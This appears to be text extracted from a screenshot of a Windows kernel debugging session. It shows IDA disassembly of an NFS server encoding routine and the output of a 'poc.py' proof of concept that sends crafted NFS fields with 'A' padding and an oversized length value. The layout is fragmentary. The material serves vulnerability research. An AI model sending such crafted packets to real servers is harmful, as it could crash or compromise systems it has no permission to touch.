 IDA View-RIP
Functions
General registers
s4SvrXdrEncodeCompoundResults+C push r14
s4SvrXdrEncodeCompoundResults+E push r15
s4SvrXdrEncodeCompoundResults+10 sub rsp, 30h
s4SvrXdrEncodeCompoundResults+14 mov ebp, dword ptr [rcx+TAG_ARGS_0x10e0.number_of_operations]
s4SvrXdrEncodeCompoundResults+1A xor edi, edi
s4SvrXdrEncodeCompoundResults+1C mov rsi, rcx
s4SvrXdrEncodeCompoundResults+1F mov r14d, edi
s4SvrXdrEncodeCompoundResults+22 mov ebx, edi
s4SvrXdrEncodeCompoundResults+24 test ebp, ebp
s4SvrXdrEncodeCompoundResults+26 jnz loc_FFFFF8071E23DD71
RAX 0000000000000034 MEMORY:00000000000
RBX FFFFE7085F0AB000
RCX FFFFE7085F0AB000
RDX 0000000000002CA0 MEMORY:00000000000
RSI FFFFF8071E327988 .data:WPP_GLOBAL_C
RDI 0000000000000000 MEMORY:00000000000
RBP 0000000000000034 MEMORY:00000000000
RSP FFFF88025E26F230
RIP FFFFF8071E23DCAE Nfs4SvrXdrEncodeCo
sults+DD
sults+DD loc_FFFFF8071E23DD71:
sults+DD mov r13d, ebp
0
0 loc_FFFFF8071E23DD74:
0 mov [rsp+68h+arg_8], ebx
4 mov dl, 1
6 mov dword ptr [rsp+68h+arg_0], edx
(1137,329) 0001D0AE FFFFF8071E23DCAE: .text:nf
CC CC CC CC CC CC CC CC 48 83 EC 48 4C 8D 42
8B CA 48 8D 05 97 EE 0F 00 45 33 C9 2B C8 8A
82 F3 0F 00 0F B6 02 48 8B 54 24 78 C1 E0 18
C1 48 89 54 24 28 89 44 24 30 41 0F B7 00 89
24 34 49 8B 40 02 49 83 C0 0A 48 89 44 24 38
8B 05 42 69 10 00 48 89 02 48 8B 05 38 69 10
0F B7 08 4C 89 42 10 89 4A 08 C7 42 0C 02 00
00 41 0F B7 00 45 33 C0 89 42 18 8B 44 24 70
1E221008: _TlgWrite
symbols for 'ntoskrnl.exe'...
A provider
Users\RICNAR~1\AppData\Local\Temp\ida\ntkrnlmp.
0x1
0x1
Command Prompt
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\ricnar456\Desktop>python poc.py
[+] Sent TestMSG for Async Call
INDEX 71
CLIENTID = b'\x00\x00\x000\x00\x00\x00\x01'
SEQID = b'\x00\x00\x00\x01'
INDEX 43
SESSION = b'\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x000\x00\x00\x00'
pad3 = b'\x00\x00\x00\x10AAAAAAAAAAAAAAAA'
LENGTH = 0x19ac
Bytelength = b'\x80\x00\x19\xac'
C:\Users\ricnar456\Desktop>python poc.py
[+] Sent TestMSG for Async Call
INDEX 71
CLIENTID = b'\x00\x00\x001\x00\x00\x00\x01'
SEQID = b'\x00\x00\x00\x01'
INDEX 43
SESSION = b'\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x001\x00\x00\x00'
pad3 = b'\x00\x00\x00\x10AAAAAAAAAAAAAAAA'
LENGTH = 0x19ac
Bytelength = b'\x80\x00\x19\xac'
C:\Users\ricnar456\Desktop>